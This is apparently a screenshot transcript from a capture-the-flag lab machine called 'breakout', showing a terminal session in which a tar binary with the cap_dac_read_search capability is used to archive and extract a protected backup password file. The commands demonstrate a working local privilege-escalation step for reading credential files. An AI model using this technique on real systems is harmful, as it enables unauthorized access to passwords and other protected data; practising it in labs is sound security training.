 https://192.168.8.105:20000/mailbox/index.cgi?id=INBOX&xnavigation=1
2
en
[cyber@breakout ~]$ getcap ./tar
./tar cap_dac_read_search=ep
[cyber@breakout ~]$ ./tar -cvf ./passwd.tar /var/backups/.old_pass.bak
./tar: Removing leading `/' from member names
/var/backups/.old_pass.bak
[cyber@breakout ~]$ ls -al
total 584
drwxr-xr-x  8 cyber cyber   4096 Sep  4 02:31 .
drwxr-xr-x  3 root  root    4096 Oct 19  2021 ..
-rw-------  1 cyber cyber     86 Sep  4 02:02 .bash_history
-rw-r--r--  1 cyber cyber    220 Oct 19  2021 .bash_logout
-rw-r--r--  1 cyber cyber   3526 Oct 19  2021 .bashrc
drwxr-xr-x  2 cyber cyber   4096 Oct 19  2021 .filemin
drwx------  2 cyber cyber   4096 Oct 19  2021 .gnupg
drwxr-xr-x  3 cyber cyber   4096 Oct 19  2021 .local
-rw-r--r--  1 cyber cyber  10240 Sep  4 02:31 passwd.tar
-rw-r--r--  1 cyber cyber    807 Oct 19  2021 .profile
drwx------  2 cyber cyber   4096 Oct 19  2021 .spamassassin
-rwxr-xr-x  1 root  root  531928 Oct 19  2021 tar
drwxr-xr-x  2 cyber cyber   4096 Oct 20  2021 .tmp
drwx------ 18 cyber cyber   4096 Sep  3 22:51 .usermin
-rw-r--r--  1 cyber cyber     48 Oct 19  2021 user.txt
[cyber@breakout ~]$ tar -xvf passwd.tar
var/backups/.old_pass.bak
[cyber@breakout ~]$ ls -al
total 588
drwxr-xr-x  9 cyber cyber   4096 Sep  4 02:31 .
drwxr-xr-x  3 root  root    4096 Oct 19  2021 ..
-rw-------  1 cyber cyber     86 Sep  4 02:02 .bash_history
-rw-r--r--  1 cyber cyber    220 Oct 19  2021 .bash_logout
-rw-r--r--  1 cyber cyber   3526 Oct 19  2021 .bashrc
drwxr-xr-x  2 cyber cyber   4096 Oct 19  2021 .filemin
drwx------  2 cyber cyber   4096 Oct 19  2021 .gnupg
drwxr-xr-x  3 cyber cyber   4096 Oct 19  2021 .local
-rw-r--r--  1 cyber cyber  10240 Sep  4 02:31 passwd.tar
-rw-r--r--  1 cyber cyber    807 Oct 19  2021 .profile
drwx------  2 cyber cyber   4096 Oct 19  2021 .spamassassin
-rwxr-xr-x  1 root  root  531928 Oct 19  2021 tar
drwxr-xr-x  2 cyber cyber   4096 Oct 20  2021 .tmp
drwx------ 18 cyber cyber   4096 Sep  3 22:51 .usermin
-rw-r--r--  1 cyber cyber     48 Oct 19  2021 user.txt
drwxr-xr-x  3 cyber cyber   4096 Sep  4 02:31 var
[cyber@breakout ~]$